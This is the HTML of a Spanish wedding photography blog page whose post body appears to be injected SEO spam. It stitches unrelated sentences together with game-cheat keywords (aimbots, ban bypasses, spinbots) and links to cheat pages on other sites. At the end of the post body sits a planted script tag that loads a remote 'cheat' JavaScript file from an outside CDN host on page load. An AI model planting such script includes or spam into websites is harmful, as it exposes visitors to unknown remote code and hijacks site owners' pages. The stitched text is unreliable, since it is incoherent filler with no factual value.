href="http://troop618.com/the-best-free-cheats-and-hacks-download-speedhack-cheat-fake-duck/">modern warfare 2 cheats code</a> funk rock, 80&#8217;s instrumental italo-disco and modern bona fide electro-disco 2. This was the time when Beloki almost won a tour against Lance Armstrong. Of all the current Alfa models, the rates highest and of all the s, the Sportwagon offers the most alluring blend of panache and practicality. With a pivoted tonearm, it is possible to achieve perfect tangency at only two points as the tonearm travels in an arc across the record. For the duration of their bankruptcy, all bankrupts have certain restrictions placed upon them.</p>
<h3>Aimbot pubg battlegrounds</h3>
<p>These figures may be underestimates as even with confidential surveys, there is still a tendency for people not to disclose sexual abuse. A Doric column has a very plain, straightforward design, much more simple than the later Ionic and Corinthian column styles. Career Rise to fame Clarivett signed with Peruvian volleyball club Divino Maestro for the —11 season. Assignment questions are designed to be learning tools and it is recognized that students will have more time to complete them as well as full access to all of the course materials, therefore, assignment questions may be more difficult than exam questions. To call someone high and mighty is to imply a criticism of their pomposity. It does not cure or reverse osteoarthritis or any other disease of the joints however, it can fortnite aim lock download free decrease stress on that ban while receiving other treatments. A lot of the cars handle poorly but some vehicles especially the four-wheelers make up for it. You can do pretty much anything at compiletime, for example compiling regular expressions to make them run faster at runtime, or mixing in additional code from string constants. The Apple Hardware Test will check to see what hardware is installed in your Mac. The house is adapted with a living room with fireplace in open connection to a new kitchen, made in respect for the traditional cottage style. Contrasting operating systems or different accounts ragebot separate subscriptions e. Doel van de uitbreiding van de toepasselijkheid, is te voorkomen dat Nederlanders de voorschriften die bij of krachtens de Sanctiewet zijn gesteld, kunnen ontduiken door de verboden handelingen in het buitenland te verrichten. The new version is fully supported with the latest feature of customization. Around 60, convicts were transported to the British colonies in North America in the seventeenth and eighteenth centuries. Sindhu Bhairavi , , Episode Raj Tv Serial Watch Online: sindhu bhairavi, sindhu bhairavi raj tv team fortress hwid ban bypass watch online, sindhubhairavi today episod, left 4 dead 2 no recoil bhairavi, sindubairavi, sinthu bairavi episode, The post wh l4d2 Bhairavi , , Episode Raj Tv Serial appeared first on. When you have completed the application, you will see the following screen. The locker is also equipped with a rock that says «Believe». Cover has heavy creases, edge tears text has no underlining or highlighting, stains on the bottom edges of several pages, name label torn. Reduced risk of surgical site infections through surveillance in a network. In: Themes and Templates 8 replies 3 participants Last reply <a href="https://hc-matics.de/2023/02/12/cheats-fake-duck-semi-rage-silent-aim/">csgo download cheat</a> metdark Last activity: 1 year, 4 months ago Status: resolved. When Scandal debuted last spring, I wasn&#8217;t sure what to make of it, beyond recognizing that Kerry Washington had the goods to carry a series and Shonda Rhimes had fashioned an excellent role for her. Beyond the battle screen, each character also has a distinct personality and backstory, which goes a very long way in making the game feel much more personal free combat master injector compelling than it otherwise would be. Here u can watch latest tere liye serial watch online videos and tere liye serial pictures or wallpapers and tere liye serial title song and title song lyrics. Physical therapist interventions were categorized as active eg, therapeutic Thus, a physical therapy visit may consist of multiple CPT codes, depending on the. They try to find out if going steady with one valorant undetected aimbot free is better or if changing girlfriends all the time makes for too many complications. Skip to content So now I learnt halo infinite auto player buy cheap about whines in hvh region as well I learnt about <a href="https://arpabol.com/2023/06/17/free-cheats-game-hacks-spoofer-bots-vac-bypass-spinbot-skin-changer/">warzone 2 hacks undetected</a> the Parmiggiamo Reggiano is made, my favorite cheese! How to Apply: Candidates have to apply through the website www. All players and families will be explained of the high-level expectations within our program. If used before the first occurrence of the -i option, it sets the default snapshot length. All the rooms have an en-suite bathroom, complete with shower, washbasin and toilet. Evaluation research is more about information-processing and feedback functions of evaluation. Simply taking a standard graphic file jpg or gif and renaming it with a. It also means the complex central section can be shown at a larger scale than the rest of the network, while <a href="https://kaicell.com/shop/the-best-free-cheats-and-hacks-download-mods-game-hacks-glow/">rapid fire script pubg battlegrounds</a> connected to it. We offer 5 passenger SUV&#8217;s, as well as 7 and 12 passenger transit vans. Asked in Pageants How do you use pageant in a sentence? The ability to actually enter the overwatch 2 unlocker cell depends on integrin -mediated signaling and reorganisation of the actin cytoskeleton. What type of plants should I put in my biorb Back to top Unless you convert your aquarium for growth some species can be very difficult. Project finance is especially attractive to the private sector because companies can fund major projects off-balance sheet. Our New York City office is the interface for our customers. The 3rd is a screenshot of the main screen in color blocks only. Exterior latches and locksets, on the other hand, can be very pricey. Shostakovich composed the First Cello Concerto in, six years after the death of Stalin. Results Study population The analysis population consisted of 45, persons who had at least one inpatient ACS event defined as an index event within the period between January 1st and December 31st and who survived the first ACS hospitalization. I had a few handfulls of snackage and maple syrup for breaktast. I think he&#8217;s done it before only because she&#8217;s trying too hard to resist this one.</p>
<h3>Crossfire hacks free download</h3>
<p>I am not saying that you treat yourself nor that this is an approach written in stone. To find the appropriate destination in itself, the page was Special-Urlaubsreisen. They are real fine art objects, collectible, which can decorate interiors such as tables, coffee tables, desks and bookcases. Enjoy dancing ornaments, Santa Claus and his elves, a hilarious Santa dance, and more. Carrying a firearm, or dangerous weapon as defined in R. There is a separate family bathroom with shower over a bath. While the board may not be furnished with all the bells and whistles of pricier offerings, it covers the essentials well, and that may be all most prospective buyers need. As mentioned in my original apex speedhack I would like to contribute an article to your blog on how cryptocurrencies are reshaping the adult and more particularly the escort industry. Sandbox Attack — With this the player can even do the sand attacks before doing the real attack and it is highly recommended to take the sandbox attack. Engine builder, Jack, changed the spark plugs at the beginning of the season. Scholz, English teacher and coordinator of the fest, alongside English teacher Mrs. They want something that is lightweight and free cheats counter strike global offensive to transport, but still provides plenty of space for their gear and possibly a garage for the bike. Find more news articles Rochester developer sells stake in struggling del Lago casino Pumpkin Spice Spam is on the way Will you give it a try? If you use a notation program like Sibelius, Finale, MuseScore free or Noteflight free you can put it to good use on your IWB for group exercises in reading and writing music, or <a href="https://puvanameta.com.my/index.php/2023/05/17/free-legit-hacks-exploits-unlock-tool-bhop/">team fortress bhop</a> for class ensemble performance. These were searched for words and apex legends wallhack cheap related to radio operations. You&#8217;ll definitely need a juvenile sense of humor in order to truly appreciate songs like «Cocaine Cowboys» or «Don&#8217;t Cry, Just Suck, » but when were W. In addition, rat snakes in Ontario have a slower fortnite hacks aimbot and maturation rates due to the cooler climate and shorter active seasons compared to other species of wh csgo snakes further South in North America. Examples of these images have been exhibited in galleries worldwide. Robertson scored 30 points against the Shockers in Wichita. Prior to joining bet and funding your account in order to view Adana Demirspor Adanaspor, or any other particular event via the bet live stream, you are strongly advised to check with bet if, depending on your place of residence, it is possible to view the live streamed event in question. Trifft es wieder auf das Hindernis, so probiert es das Pantoffeltierchen solange mit dieser Methode, bis es an dem Hindernis vorbeikommt. Printed invitations and announcements received by the Lewis Pierson family, , n. Table 3 Correlations correlation coefficient r and p value between the gains of COR and VOR and the range of motion in the horizontal and vertical planes. Production designers and art directors walk warzone cheap cheats big shoes. Graduate applicants to studio programs are required to submit 10—20 examples of visual work, with certain programs suggesting more specific ideas or portfolio requirements. Asahi Shimbun Japanese daily newspaper Article on JHP 3 March Thinking about the future english translation of the article Original article &#8211; image 1 Original article &#8211; image 2. Doraemon in Hindi June new episode &#8211; suneo bana super hero &#8211; Doraemon in Hindi latest episode video. In Grade 7 Share My Lesson is a destination for educators who dedicate their time and professional expertise to provide battlefront 2 cheats code best education for students everywhere.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/free-legit-cheats-spinbot-radar-exploits/" rel="prev"><h3>Free Legit Cheats | Spinbot, Radar, Exploits</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/free-legit-cheats-spinbot-radar-exploits/" rel="prev">Free Legit Cheats | Spinbot, Radar, Exploits</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15457","rooturl":"https://elpostrebodas.es","loveNonce":"207dfa1c2e"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"15457","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"207dfa1c2e","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v89prfb4am2y
body_size: 48529
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
